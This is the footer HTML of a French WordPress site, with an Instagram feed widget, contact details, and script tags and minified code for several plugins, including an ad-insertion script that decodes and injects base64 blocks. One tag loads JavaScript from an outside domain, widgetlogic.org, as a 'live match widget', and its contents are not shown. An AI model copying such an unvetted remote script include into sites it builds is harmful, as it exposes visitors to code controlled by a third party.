				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768694400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"804","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "eab3fee102";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "804";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
